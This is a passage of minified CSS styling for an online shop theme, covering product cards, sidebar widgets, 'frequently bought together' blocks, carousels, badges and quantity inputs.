-15px;margin-right: -15px;} .ps-section--block-grid .ps-section__thumbnail{ margin-bottom: 30px;padding: 0 15px;} .ps-section--block-grid .ps-section__thumbnail img{ width: 100%;transition: 600ms ease 0s;} .ps-section--block-grid .ps-section__thumbnail img:hover{ transform: scale(1.1, 1.1);} .ps-section--block-grid .ps-section__thumbnail .ps-section__image{ overflow: hidden;display: block;} .ps-section--block-grid .ps-section__content{ margin-bottom: 30px;padding: 0 15px;} .ps-section--block-grid .ps-section__title{ font-size: 26px;line-height: 30px;color: #103178;margin-bottom: 20px;font-weight: 600;} .ps-section--block-grid .ps-section__subtitle{ font-size: 22px;line-height: 26px;color: #103178;margin-bottom: 20px;} .ps-section--block-grid .ps-section__desc{ color: #5b6c8f;margin-bottom: 24px;font-size: 16px;line-height: 26px;} .ps-section--block-grid .ps-section__list{ margin-bottom: 20px;} .ps-section--block-grid .ps-section__list li{ font-size: 14px;color: #103178;padding: 6px 0;line-height: 20px;} .ps-section--block-grid .ps-section__list li::before{ content: '\f00c';color: #12a05c;font-size: 75%;display: inline-block;font-weight: 900;font: normal normal normal 14px/1 FontAwesome;margin: -3px 10px 0 0;} @media (min-width: 768px){ .ps-section--block-grid{ display: flex;} .ps-section--block-grid.row-reverse{ flex-direction: row-reverse;} .ps-section--block-grid > *{ flex: 0 0 50%;} .ps-section--block-grid .ps-section__thumbnail{ display: flex;align-items: center;justify-content: center;}} @media (min-width: 1280px){ .ps-section--block-grid .ps-section__title{ font-size: 30px;line-height: 40px;} .ps-section--block-grid .ps-section__subtitle{ font-size: 24px;line-height: 30px;}} .ps-bought{ padding-bottom: 80px;} .ps-bought .ps-bought__title{ font-size: 22px;line-height: 26px;color: #103178;font-weight: 600;margin-bottom: 20px;} .ps-bought .ps-bought__wapper{ border: 3px solid #ff9923;border-radius: 4px;} .ps-bought .ps-bought__thumbnail img{ max-width: 120px;width: 100%;height: auto;} .ps-bought .ps-bought__thumbnail li{ border-bottom: 1px solid #f0f2f5;padding: 15px 0;} .ps-bought .ps-bought__thumbnail li:last-child a:after{ display: none;} .ps-bought .ps-bought__thumbnail a{ display: block;width: 100%;height: 100%;position: relative;text-align: center;} .ps-bought .ps-bought__thumbnail a::after{ content: '+';background: #103178;color: white;width: 24px;height: 24px;line-height: 22px;right: 0;left: 0;margin: 0 auto;bottom: -27px;font-weight: 700;font-size: 14px;border-radius: 50%;position: absolute;z-index: 3;text-align: center;} .ps-bought .ps-bought__list{ padding: 25px 30px 0;list-style: none;margin: 0;} .ps-bought .ps-bought__list li{ font-size: 14px;line-height: 22px;padding: 3px 0 5px;} .ps-bought .ps-bought__name{ color: #103178;font-size: 14px;} .ps-bought .ps-bought__price{ color: #103178;font-size: 14px;font-weight: 600;} .ps-bought .ps-bought__price.sale{ color: #ff9923;} .ps-bought .ps-bought__del{ font-size: 14px;color: #9babcd;margin-right: 10px;text-decoration: line-through;} .ps-bought .ps-bought__submit{ padding: 20px 30px 30px;} .ps-bought .ps-bought__submit label{ color: #103178;font-weight: 500;font-size: 14px;} .ps-bought .ps-bought__submit .ps-btn{ font-size: 16px;padding: 8px 15px;display: inline-block;width: auto;} .ps-bought .ps-bought__total{ color: #ff9923;font-weight: 600;font-size: 26px;line-height: 30px;margin-bottom: 15px;} @media (min-width: 768px){ .ps-bought .ps-bought__thumbnail ul{ display: flex;border-collapse: collapse;} .ps-bought .ps-bought__thumbnail li{ flex-grow: 1;border: 1px solid #f0f2f5;padding: 15px;} .ps-bought .ps-bought__thumbnail img{ max-width: 100%;} .ps-bought .ps-bought__thumbnail a::after{ width: 30px;height: 30px;line-height: 30px;top: 50%;margin-top: -30px;right: -30px;left: auto;bottom: auto;} .ps-bought .ps-bought__content{ display: flex;} .ps-bought .ps-bought__list{ width: 70%;padding: 17px 20px;} .ps-bought .ps-bought__submit{ width: 30%;padding: 17px 20px 20px 0;}} @media (min-width: 992px){ .ps-bought .ps-bought__submit{ width: 25%;padding: 25px 30px 30px 0;} .ps-bought .ps-bought__list{ padding: 17px 30px;width: 75%;}} @media (min-width: 1280px){ .ps-bought .ps-bought__title{ font-size: 24px;line-height: 30px;} .ps-bought .ps-bought__submit .ps-btn{ font-size: 18px;padding: 10px 25px;} .ps-bought .ps-bought__total{ font-size: 30px;line-height: 40px;}} @media (min-width: 992px){ .ps-bought--vertical .ps-bought__wapper{ display: flex;} .ps-bought--vertical .ps-bought__thumbnail{ width: 60%;} .ps-bought--vertical .ps-bought__thumbnail ul{ height: 100%;} .ps-bought--vertical .ps-bought__content{ width: 40%;display: block;} .ps-bought--vertical .ps-bought__list{ width: 100%;} .ps-bought--vertical .ps-bought__submit{ width: 100%;padding: 0 30px 20px;}} @media (min-width: 1280px){ .ps-bought--vertical .ps-bought__list, .ps-bought--vertical .ps-bought__submit{ padding-left: 50px;padding-right: 50px;}} .ps-widget--related-product{ margin-bottom: 60px;} .ps-widget--related-product .ps-widget__title{ margin-bottom: 20px;color: #103178;font-size: 22px;line-height: 26px;font-weight: 600;} .ps-widget--related-product .ps-product--standard{ border: 1px solid #f0f2f5;} .ps-widget--related-product .ps-product--standard:not(:last-child){ border-bottom: 0;} .ps-widget--related-product .ps-product--standard .ps-product__actions{ display: none;} .ps-widget--related-product .ps-product--standard .ps-product__thumbnail:hover{ opacity: 0.5;} @media (min-width: 1280px){ .ps-widget--related-product .ps-widget__title{ font-size: 24px;line-height: 30px;}} .ps-widget--promo{ margin-bottom: 60px;text-align: center;} .ps-widget--promo img{ width: 100%;} @media (min-width: 768px){ .ps-widget--promo{ display: none;}} @media (min-width: 992px){ .ps-widget--promo{ display: block;}} .ps-widget .ps-widget__block{ padding: 10px 0;border-bottom: 1px solid #f0f2f5;position: relative;} .ps-widget .ps-widget__block .ps-block-control{ position: absolute;width: 30px;height: 30px;display: inline-block;right: 0;top: 15px;text-align: center;text-indent: 0;z-index: 8;line-height: 30px;} .ps-widget .ps-widget__block .ps-block-control i{ color: #103178;font-weight: bold;} .ps-widget .ps-widget__block .ps-block-control.active{ transform: rotate(180deg);} .ps-widget .ps-widget__block .ps-widget__content{ padding: 20px 0;display: none;overflow: auto;} .ps-widget .ps-widget__title{ color: #103178;font-size: 16px;line-height: 26px;font-weight: bold;margin-bottom: 0;} @media (min-width: 768px){ .ps-widget .ps-widget__title{ font-size: 18px;line-height: 26px;} .ps-widget .ps-widget__block{ padding: 40px 0;border-top: 1px solid #f0f2f5;border-bottom: none;} .ps-widget .ps-widget__block .ps-block-control{ display: none;} .ps-widget .ps-widget__block .ps-widget__content{ display: block !important;padding-bottom: 0;} .ps-widget .ps-widget__block:first-child{ border-top: 0;padding-top: 0;}} .ps-widget--product{ padding: 0 15px;} .ps-widget--product .ps-widget__block .ps-widget__content{} .ps-widget--product .ps-widget__block .ps-widget__content::-webkit-scrollbar{ width: 5px;} .ps-widget--product .ps-widget__block .ps-widget__content::-webkit-scrollbar-track{ box-shadow: inset 0 0 5px #f0f2f5;border-radius: 4px;} .ps-widget--product .ps-widget__block .ps-widget__content::-webkit-scrollbar-thumb{ background: #103178;border-radius: 4px;} .ps-widget--product .ps-widget__block .ps-widget__content::-webkit-scrollbar-thumb:hover{ background: #b30000;} .ps-widget--product .ps-widget__block .ps-widget__category{ max-height: -webkit-max-content;max-height: -moz-max-content;max-height: max-content;} .ps-widget--product .ps-widget__promo{ margin-top: 30px;} .ps-widget--product .ps-widget__promo img{ width: 100%;} .ps-widget--product .ps-widget__item{ padding: 8px 0;} .ps-widget--product .ps-widget__item .custom-control-label{ display: flex;font-size: 14px;padding-left: 10px;color: #103178;font-size: 16px;} .ps-widget--product .ps-widget__item .custom-control-label::before, .ps-widget--product .ps-widget__item .custom-control-label::after{ top: 3px;width: 15px;height: 15px;} .ps-widget--product .ps-widget__item .custom-control-label::before{ background-color: #f0f2f5;border: 1px solid #f0f2f5;} .ps-widget--product .ps-widget__item .custom-control-label span{ color: #103178;margin-left: 10px;} .ps-widget--product .ps-widget__item .custom-label{ display: flex;font-size: 14px;padding-left: 10px;color: #103178;font-size: 16px;} .ps-widget--product .ps-widget__item .custom-label span{ color: #103178;margin-left: 10px;} .ps-widget--product .br-widget a{ font-size: 16px;} .ps-widget--product .ps-widget__color{ padding-left: 3px;} .ps-widget--product .ps-widget__color .custom-checkbox{ cursor: pointer;display: inline-block;width: 25px;height: 25px;vertical-align: middle;position: relative;margin-right: 10px;margin-bottom: 10px;} .ps-widget--product .ps-widget__color .custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{ background-color: var(--bg-color);} .ps-widget--product .ps-widget__color .custom-checkbox:hover::after{ content: '';position: absolute;top: -3px;left: -3px;width: calc(100% + 6px);height: calc(100% + 6px);border: 1px solid #ff9923;border-radius: 50%;} .ps-widget--product .ps-widget__color .custom-control-label::before, .ps-widget--product .ps-widget__color .custom-control-label::after{ top: -17px;width: 25px;height: 25px;border-radius: 50%;transition: 350ms ease 0s;box-shadow: 0 0 0 1px #dbdbdb inset;} .ps-widget--product .ps-widget__color .custom-control-label::before{ background-color: var(--bg-color);border-color: transparent;} .ps-widget--product .ps-widget__price{ padding: 20px 25px 20px 5px;position: relative;} .ps-widget--product .ps-widget__price .noUi-target.noUi-horizontal .noUi-tooltip{ background-color: #103178;width: 16px;height: 16px;top: 0;left: 0;border-radius: 50%;transform: initial;bottom: auto;} .ps-widget--product .ps-widget__price .noUi-target.noUi-horizontal .noUi-tooltip span{ display: none;} .ps-widget--product .ps-widget__price .noUi-target .noUi-active.noUi-handle{ top: -6px;} .ps-widget--product .ps-widget__price .noUi-connect{ background-color: #103178;} .ps-widget--product .ps-widget__input{ display: flex;align-items: center;} .ps-widget--product .ps-widget__input .bridge{ color: #103178;font-size: 25px;font-weight: bold;padding: 0 10px;} .ps-widget--product .ps-widget__input .ps-price{ width: calc(50% - 15px);height: 34px;line-height: 24px;padding: 6px 15px;font-size: 16px;color: #5b6c8f;background-color: #f0f2f5;border-radius: 40px;} .ps-widget--product .ps-widget__filter{ background-color: transparent;border: none;color: #103178;font-size: 16px;text-decoration: underline;font-weight: bold;padding-top: 10px;} .ps-widget--product .menu--mobile > li{ overflow: hidden;} .ps-widget--product .menu--mobile > li > a{ font-weight: 500;font-size: 18px;line-height: 26px;} .ps-widget--product .menu--mobile .active .sub-toggle::before{ content: '-';} .ps-widget--product .menu--mobile .active > a{ color: #ff9923;} .ps-widget--product .menu--mobile .sub-toggle{ width: 22px;height: 22px;font-size: 14px;line-height: 20px;text-align: center;border-radius: 2px;background-color: #f0f2f5;} .ps-widget--product .menu--mobile .sub-toggle::before{ content: '+';color: #103178;font-weight: bold;} .ps-widget--product .menu--mobile .sub-toggle i{ display: none;} .ps-widget--product .menu--mobile .sub-menu{ margin: 10px 0 8px 20px !important;} .ps-widget--product .menu--mobile .sub-menu > li{ padding: 6px 0;} .ps-widget--product .menu--mobile .sub-menu > li > a{ font-weight: 400;font-size: 16px;line-height: 26px;overflow: scroll;overflow-x: auto;} @media (min-width: 1280px){ .ps-widget--product .ps-widget__filter{ font-size: 18px;}} .ps-widget--blog .ps-product--standard{ border: 1px solid #f0f2f5;border-bottom: none;} .ps-widget--blog .ps-product--standard:last-child{ border-bottom: 1px solid #f0f2f5;} .ps-widget--blog .ps-product--standard .ps-product__actions{ display: none;} .ps-widget--blog .ps-product--standard .ps-product__thumbnail:hover{ opacity: 0.5;} .ps-widget--blog .ps-widget__product{ padding-bottom: 20px;} @media (min-width: 768px){ .ps-widget--blog .ps-widget__block{ border-top: 0;padding-top: 0;}} @media (min-width: 1280px){ .ps-widget--blog .ps-widget__title{ font-size: 24px;line-height: 30px;}} .ps-widget--category li{ margin-bottom: 8px;} .ps-widget--category a{ font-size: 100%;color: #103178;line-height: 26px;font-weight: 500;} @media (min-width: 768px){ .ps-widget--category li{ margin-bottom: 20px;} .ps-widget--category a{ font-size: 18px;line-height: 26px;}} .slick-slider .slick-slide{ outline: none;box-shadow: 0 0 rgba(0, 0, 0, 0);} .slick-slider .slick-slide:focus, .slick-slider .slick-slide:active, .slick-slider .slick-slide:hover{ outline: none;} .owl-carousel{ position: relative;} .owl-carousel .owl-item img{ width: auto;} .owl-carousel .owl-nav{ position: absolute;top: 50%;transform: translateY(-50%);z-index: 20;width: 100%;height: 0;left: 0;} .owl-carousel .owl-nav > *{ display: inline-block;position: relative;vertical-align: top;width: 56px;height: 56px;background-color: rgba(16, 49, 120, 0.1) !important;transition: all .4s ease;border-radius: 50%;transform: translateY(-50%);} .owl-carousel .owl-nav > * i{ position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);font-size: 23px;color: white;} .owl-carousel .owl-nav > *:hover{ background-color: #103178 !important;} .owl-carousel .owl-nav .owl-prev{ margin-left: 40px;} .owl-carousel .owl-nav .owl-next{ float: right;margin-right: 40px;} .owl-carousel .owl-dots{ position: absolute;bottom: 10px;left: 0;width: 100%;text-align: center;} .owl-carousel .owl-dots .owl-dot{ display: inline-block;width: 10px;height: 10px;margin-right: 8px;border: 1px solid #bebebe;background-color: transparent;border-radius: 50%;} .owl-carousel .owl-dots .owl-dot:last-child{ margin-right: 0;} .owl-carousel .owl-dots .owl-dot.active{ background-color: #103178;border-color: #103178;} .ps-carousel--dots .owl-nav{ position: absolute;top: 50%;transform: translateY(-50%);left: 0;width: 100%;z-index: 10;display: flex;flex-flow: row nowrap;justify-content: space-between;height: 0;} .ps-carousel--dots .owl-nav > *{ position: relative;display: inline-block;width: 40px;height: 40px;transform: translateY(-50%);} .ps-carousel--dots .owl-nav > *:before, .ps-carousel--dots .owl-nav > *:after{ content: '';display: block;width: 50%;height: 1px;position: absolute;top: 50%;background-color: #fff;transform-origin: 0 0;} .ps-carousel--dots .owl-nav > *:hover:before, .ps-carousel--dots .owl-nav > *:hover:after{ background-color: #103178;} .ps-carousel--dots .owl-nav .owl-prev:before, .ps-carousel--dots .owl-nav .owl-prev:after{ left: 50%;} .ps-carousel--dots .owl-nav .owl-prev:before{ transform: translate(-50%, -50%) rotate(-50deg);} .ps-carousel--dots .owl-nav .owl-prev:after{ transform: translate(-50%, -50%) rotate(50deg);} .ps-carousel--dots .owl-nav .owl-next:before, .ps-carousel--dots .owl-nav .owl-next:after{ right: 0;transform-origin: 100% 0;} .ps-carousel--dots .owl-nav .owl-next:before{ transform: translate(-50%, -50%) rotate(-50deg);} .ps-carousel--dots .owl-nav .owl-next:after{ transform: translate(-50%, -50%) rotate(50deg);} @media (max-width: 1199px){ .ps-carousel--dots .owl-nav{ padding: 0 30px;}} .ps-carousel--dots .owl-dots{ position: absolute;bottom: 70px;left: 0;width: 100%;text-align: center;} .ps-carousel--dots .owl-dots .owl-dot{ display: inline-block;margin-right: 20px;width: 5px;height: 5px;border-radius: 10px;border: none;background-color: #103178;transition: all .4s ease;} .ps-carousel--dots .owl-dots .owl-dot:hover, .ps-carousel--dots .owl-dots .owl-dot.active{ width: 3px;height: 30px;background-color: #fff;} .ps-carousel--dots .owl-dots .owl-dot:last-child{ margin-right: 0;} @media (max-width: 767px){ .ps-carousel--dots .owl-dots{ bottom: 10px;}} @media (max-width: 1199px){ .ps-carousel--dots .owl-nav{ display: none;}} .ps-badge{ display: inline-block;font-size: 12px;padding: 0 10px;font-weight: 500;text-align: center;line-height: 20px;border-radius: 10px;color: #ffffff;} .ps-badge.ps-badge--hot{ background-color: #f00000;} .ps-badge.ps-badge--sale{ background-color: #ff9923;} .ps-badge.ps-badge--sold{ background-color: #d6d8db;} .ps-badge.ps-badge--outstock{ background-color: #752A2B;} .ps-badge.ps-badge--instock{ background-color: #12a05c;} .ps-product{ background-color: white;} .ps-product__thumbnail{ position: relative;margin-bottom: 15px;padding: 20px 20px 0;} .ps-product__thumbnail img{ width: 60%;margin: auto;border-radius: 4px;} .ps-product__actions{ position: absolute;top: 25px;right: 25px;z-index: 7;visibility: hidden;opacity: 0;} .ps-product__actions .ps-product__item{ width: 34px;height: 34px;border-radius: 100%;position: relative;transition: 350ms ease 0s;color: #103178;margin-top: 5px;background-color: #f0f2f5;display: flex;justify-content: center;align-items: center;font-size: 14px;} .ps-product__actions .ps-product__item:first-child{ margin-top: 0;} .ps-product__actions .ps-product__item:hover a{ color: #ff9923;} .ps-product__actions .ps-product__item.rotate{ transform: rotate(-90deg);} .ps-product__title{ display: block;font-size: 16px;line-height: 26px;margin-bottom: 13px;min-height: 44px;font-weight: 400;color: #103178;} .ps-product__title:hover{ color: #ff9923;} .ps-product__rating{ display: flex;align-items: center;} .ps-product__rating .br-widget a{ font-size: 15px;} .ps-product__rating .br-widget .br-selected:after{ color: #ff9923;} .ps-product__meta{ margin-bottom: 8px;} .ps-product__price{ color: #103178;margin-bottom: 5px;font-weight: 500;font-size: 18px;} .ps-product__price.sale{ color: #ff9923;} .ps-product__delt{ color: #9babcd;font-weight: 400;font-size: 15px;} .ps-product__del{ color: #9babcd;margin-left: 5px;text-decoration: line-through;font-weight: 400;font-size: 15px;} .ps-product__badge{ position: absolute;top: 20px;left: 20px;z-index: 10;text-transform: uppercase;} .ps-product__badge .ps-badge{ display: block;margin-bottom: 4px;} .ps-product__badge .ps-badge:last-child{ margin-bottom: 0;} .ps-product__percent{ position: absolute;top: 20px;left: 20px;z-index: 10;color: white;background-color: #103178;border-radius: 50%;padding: 2px;width: 50px;height: 50px;font-size: 18px;line-height: 18px;text-transform: uppercase;display: flex;justify-content: center;align-items: center;font-weight: 500;} .ps-product__branch{ color: #103178;margin-bottom: 6px;line-height: 20px;font-size: 14px;} .ps-product__review{ display: block;margin-left: 5px;font-size: 14px;color: #103178;} .ps-product__desc{ margin-bottom: 6px;} .ps-product__desc li{ font-size: 14px;color: #103178;padding: 3px 0;} .ps-product__desc li::before{ content: '\f00c';color: #12a05c;font-size: 75%;display: inline-block;font-weight: 900;font: normal normal normal 14px/1 FontAwesome;margin: -3px 10px 0 0;} .ps-product .ps-product__quantity{ min-width: 172px;display: none;} .ps-product .ps-product__quantity .number-input{ background-color: #f0f2f5;display: flex;align-items: center;border-radius: 2px;justify-content: space-between;border-radius: 40px;} .ps-product .ps-product__quantity .number-input input[type="number"]{ -webkit-appearance: textfield;-moz-appearance: textfield;appearance: textfield;} .ps-product .ps-product__quantity .number-input input[type="number"]{ text-align: center;max-width: 50%;font-size: 14px;color: #103178;flex-grow: 1;background-color: transparent;} .ps-product .ps-product__quantity .number-input input[type=number]:focus{ box-shadow: none;} .ps-product .ps-product__quantity .number-input input[type=number]::-webkit-inner-spin-button, .ps-product .ps-product__quantity .number-input input[type=number]::-webkit-outer-spin-button{ -webkit-appearance: none;} .ps-product .ps-product__quantity .number-input button{ background-color: transparent;border: none;display: flex;align-items: center;justify-content: center;font-size: 13px;padding: 15px;cursor: pointer;} .ps-product .ps-product__quantity .number-input button i{ color: #5b6c8f;font-weight: 600;} @media (min-width: 1280px){ .ps-product__thumbnail:hover .ps-product__actions{ visibility: visible;opacity: 1;}} .ps-product--horizontal{ display: flex;flex-flow: row nowrap;max-width: 100%;} .ps-product--horizontal .ps-product__price{ font-weight: 600;} .ps-product--horizontal .ps-product__del{ font-weight: 500;} .ps-product--horizontal .ps-product__desc{ font-size: 14px;color: #103178;opacity: 0.6;margin: 10px 0;} .ps-product--horizontal .ps-product__thumbnail{ width: auto;padding: 0;} .ps-product--horizontal .ps-product__thumbnail .ps-product__image{ display: block;} .ps-product--horizontal .ps-product__thumbnail .ps-product__image img{ width: 120px;} .ps-product--horizontal .ps-product__content{ padding-left: 20px;} @media (min-width: 768px){ .ps-product--horizontal{ padding-left: 30px;}} @media (min-width: 1200px){ .ps-product--horizontal .ps-product__content{ padding-left: 50px;}} .ps-product--standard .ps-product__content{ padding: 0 20px 20px;} .ps-product--standard .ps-product__image{ display: block;transition: 600ms ease 0s;border-radius: 4px;text-align: center;} .ps-product--standard .ps-product__image figure{ position: relative;z-index: 2;} .ps-product--standard .ps-product__image figure img:last-child{ position: absolute;left: 0;top: 0;transition: opacity 600ms ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;opacity: 0;} .ps-product--standard .ps-product__image figure img:first-child{ -webkit-backface-visibility: hidden;backface-visibility: hidden;transition: opacity 600ms ease 0s;position: initial;opacity: 1;} .ps-product--standard .ps-product__thumbnail:hover figure img:first-child{ opacity: 0;} .ps-product--standard .ps-product__thumbnail:hover figure img:last-child{ opacity: 1;} .ps-product--standard .ps-product__group-mobile{ display: flex;align-items: center;opacity: 1;visibility: visible;position: initial;padding-bottom: 18px;} .ps-product--standard .ps-product__group-mobile .ps-product__item{ margin: 0 4px 10px;} .ps-product--standard .ps-product__group-mobile .ps-product__item:first-child{ margin-left: 0;} .ps-product--standard .ps-product__cart{ display: none;} .ps-product--standard .ps-product__cart .ps-btn{ text-transform: initial;padding: 4px 15px;font-size: 16px;min-width: 140px;width: auto;margin-bottom: 10px;font-weight: 500;} .ps-product--standard .ps-product__footer{ position: relative;padding-top: 20px;max-width: 110px;font-size: 13px;line-height: 14px;margin-bottom: 20px;padding-right: 50px;border-top: 1px solid #f0f2f5;color: #5b6c8f;} .ps-product--standard .ps-product__footer span{ min-width: 38px;height: 38px;font-size: 26px;line-height: 28px;display: block;position: absolute;top: 20px;right: 0;font-weight: 600;color: #103178;} @media (min-width: 1280px){ .ps-product--standard .ps-product__group-mobile{ display: none;} .ps-product--standard:hover .ps-product__actions{ transform: translateY(0);}} .ps-product--sidebar{ display: flex;flex-flow: row nowrap;} .ps-product--sidebar .ps-product__rating .br-wrapper .br-widget a{ font-size: 13px;} .ps-product--sidebar .ps-product__rating .br-wrapper .br-widget .br-selected:after{ color: #103178;} .ps-product--sidebar .ps-product__title{ display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-weight: 600;color: #222;font-size: 15px;} .ps-product--sidebar .ps-product__title:hover{ color: #103178;} .ps-product--sidebar .ps-product__thumbnail{ max-width: 70px;} .ps-product--sidebar .ps-product__content{ padding-left: 20px;max-width: calc(100% - 70px);} .ps-product--sidebar .ps-product__content p{ margin-bottom: 0;} .ps-product--detail{} .ps-product--detail .ps-product__title{ font-size: 18px;line-height: 18px;color: #103178;margin-bottom: 10px;} .ps-product--detail .ps-product__title a{ font-weight: 600;} .ps-product--detail .ps-product__branch{ font-size: 14px;line-height: 20px;margin-bottom: 10px;color: #103178;} .ps-product--detail .ps-product__badge{ position: initial;margin-bottom: 20px;} .ps-product--detail .ps-product__badge .ps-badge{ display: inline-block;font-weight: 600;font-size: 75%;line-height: 18px;} .ps-product--detail .ps-product__meta{ margin-bottom: 20px;} .ps-product--detail .ps-product__price{ font-size: 30px;font-weight: 600;line-height: 36px;color: #ff9923;} .ps-product--detail .ps-product__del{ color: #9babcd;font-size: 20px;font-weight: 500;margin-left: 10px;} .ps-product--detail .ps-product__list{ list-style: none;padding: 0;margin: 0;} .ps-product--detail .ps-product__list li{ color: #103178;padding: 3px 0;font-size: 14px;} .ps-product--detail .ps-product__desc{ margin-bottom: 20px;padding-top: 20px;border-top: 1px solid #f0f2f5;display: block;} .ps-product--detail .ps-product__desc li::before{ content: '\f00c';color: #12a05c;font-size: 75%;display: inline-block;font-weight: 900;font: normal normal normal 14px/1 FontAwesome;margin: -3px 10px 0 0;} .ps-product--detail .ps-product__rating{ display: flex;align-items: center;} .ps-product--detail .ps-product__rating .ps-product__review{ line-height: 18px;margin-left: 10px;color: #103178;font-size: 75%;display: inline-block;} .ps-product--detail .ps-product__link{ color: #5b6c8f;line-height: 20px;font-size: 14px;margin-right: 25px;display: inline-block;text-decoration: underline;} .ps-product--detail .ps-product__link:last-child{ margin-right: 0;} .ps-product--detail .ps-product__type{ margin: 20px 0;padding-top: 20px;border-top: 1px solid #f0f2f5;} .ps-product--detail .ps-product__type .ps-list__title{ font-weight: 600;} .ps-product--detail .ps-product__type .ps-list__text:not(:last-child)::after{ content: ",";margin-right: 10px;} .ps-product--detail .ps-product__social{ margin-top: -10px;} .ps-product--detail .ps-product__bundle{ margin-bottom: 11px;padding: 11px 0 0;list-style: none;border-top: 1px solid #f0f2f5;} .ps-product--detail .ps-product__bundle li{ font-size: 14px;color: #103178;padding: 5px 0;font-weight: 600;} .ps-product--detail .ps-product__bundle li i{ font-weight: 600;margin-right: 10px;font-size: 20px;} .ps-product--detail .ps-product__feature{ background-color: #f0f2f5;border-radius: 4px;padding: 30px;margin-top: 50px;} .ps-product--detail .ps-product__feature .ps-product__variations{ margin-top: 20px;} .ps-product--detail .ps-product__feature .ps-product__meta{ margin-top: 0;padding-top: 0;} .ps-product--detail .ps-product__feature .ps-product__quantity{ width: 100%;} .ps-product--detail .ps-product__feature .ps-product__quantity .number-input{ background-color: white;} .ps-product--detail .ps-btn{ text-transform: initial;font-size: 16px;line-height: 24px;padding: 8px 15px;} .ps-product--detail .ps-product__group{ margin-bottom: 10px;} .ps-product--detail .ps-product__group .ps-select--feature a{ display: inline-block;margin: 0 10px 10px 0;font-size: 14px;} .ps-product--detail .ps-product__group .ps-select--feature a:last-child{ margin-right: 0;} .ps-product--detail .ps-product__size a{ background-color: #ff0000;color: #103178;font-weight: 600;padding: 3px 18px;border-radius: 40px;border: 1px solid white;} .ps-product--detail .ps-product__size a.active{ border-color: #103178 !important;} .ps-product--detail .ps-product__rc a{ background-color: #103178;color: #ffffff;font-weight: 600;padding: 10px 30px;border-radius: 40px;border: 1px solid white;} .ps-product--detail .ps-product__rc a.active{ border-color: #ffffff !important;} .ps-product--detail .ps-product__color a{ border-radius: 50%;width: 25px;height: 25px;} .ps-product--detail .ps-product__color a.active{ position: relative;} .ps-product--detail .ps-product__color a.active::before{ content: '\f00c';position: absolute;width: calc(100% + 8px);height: calc(100% + 8px);top: -4px;left: -4px;border-radius: 50%;border: 1px solid #ff9923;font-family: FontAwesome;color: white;font-weight: bold;font-size: 15px;display: flex;justify-content: center;align-items: center;} .ps-product--detail .ps-product__attribute{ margin-bottom: 20px;} .ps-product--detail .ps-product__attribute .form-select{ width: 100%;border-radius: 40px;height: 36px;color: #103178;font-size: 14px;padding: 5px 20px 5px 10px;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat: no-repeat;background-position: right 10px center;-webkit-appearance: none;-moz-appearance: none;appearance: none;background-size: 16px 12px;} .ps-product--detail h6{ margin-bottom: 10px;font-size: 16px;font-weight: 600;color: #103178;} .ps-product--detail .ps-product__quantity{ padding-bottom: 15px;} .ps-product--detail .ps-product__quantity .number-input{ background-color: #f0f2f5;display: flex;align-items: center;border: 1px solid #f0f2f5;border-radius: 2px;justify-content: space-between;border-radius: 40px;} .ps-product--detail .ps-product__quantity .number-input input[type="number"]{ -webkit-appearance: textfield;-moz-appearance: textfield;appearance: textfield;} .ps-product--detail .ps-product__quantity .number-input input[type="number"]{ text-align: center;max-width: 50%;font-size: 14px;color: #103178;flex-grow: 1;background-color: transparent;} .ps-product--detail .ps-product__quantity .number-input input[type=number]:focus{ box-shadow: none;} .ps-product--detail .ps-product__quantity .number-input input[type=number]::-webkit-inner-spin-button, .ps-product--detail .ps-product__quantity .number-input input[type=number]::-webkit-outer-spin-button{ -webkit-appearance: none;} .ps-product--detail .ps-product__quantity .number-input button{ background-color: transparent;border: none;display: flex;align-items: center;justify-content: center;font-size: 13px;padding: 16px;cursor: pointer;} .ps-product--detail .ps-product__quantity .number-input button i{ color: #5b6c8f;font-weight: 600;} @media not all and (min-resolution: 0.001dpcm){ @supports (-webkit-appearance: none) and (stroke-color: transparent){ .ps-product--detail .ps-product__quantity .number-input.def-number-input.safari_only button:before, .ps-product--detail .ps-product__quantity .number-input.def-number-input.safari_only button:after{ margin-top: -.3rem;}}} .ps-product--detail .ps-product__info{ margin-bottom: 80px;padding-left:30px;} .ps-product--detail.ps-product--full .ps-product__desc li{ display: inline-block;margin-right: 30px;} .ps-product--detail.ps-product--full .ps-product__desc li:last-child{ margin-right: 0;} .ps-product--detail.ps-product--full .ps-product__variations, .ps-product--detail.ps-product--full .ps-product__quantity{ display: inline-block;} .ps-product--detail.ps-product--full .ps-product__quantity{ padding-bottom: 0;} .ps-product--detail.ps-product--full .ps-product__quantity .ps-btn{ width: 200px;margin-bottom: 20px;} .ps-product--detail.ps-product--full .ps-product__quantity .number-input{ margin-bottom: 20px;} .ps-product--detail.ps-product--full .ps-product__content{ margin-top: 20px;padding-top: 20px;border-top: 1px solid #f0f2f5;} .ps-product--detail.ps-product--full .ps-product__tabreview{ margin-top: 20px;} .ps-product--detail .ps-product__content .ps-title{ font-size: 26px;line-height: 30px;color: #103178;margin-bottom:10px;} .ps-product--detail .ps-product__content .ps-subtitle{ color: #5b6c8f;font-size: 22px;margin-bottom: 20px;} .ps-product--detail .ps-product__content .ps-desc{ font-size: 16px;color: #5b6c8f;margin-bottom: 20px;} .ps-product--detail .ps-product__content .ps-list{ list-style: none;padding: 0;margin-bottom: 20px;} .ps-product--detail .ps-product__content .ps-list li{ font-size: 16px;color: #103178;padding: 8px 0;} .ps-product--detail .ps-product__content .ps-list li span{ font-weight: 500;} .ps-product--detail .ps-product__content .ps-list img{ width: 24px;margin-right: 10px;} .ps-product--detail .ps-product__content .ps-item{ margin-bottom: 50px;} .ps-product--detail .ps-product__content .ps-item img{ width: 100%;border-radius: 4px;} .ps-product--detail .ps-product__content .ps-item a{ padding: 15px 15px 0;display: block;color: #103178;text-align: center;font-weight: 600;font-size: 100%;} .ps-product--detail .ps-tab-list{ border: none;margin-bottom: 10px;} .ps-product--detail .ps-tab-list li{ margin: 0 35px 20px 0;} .ps-product--detail .ps-tab-list li a{ font-size: 22px;line-height: 26px;color: #103178;padding: 0;border: none;position: relative;} .ps-product--detail 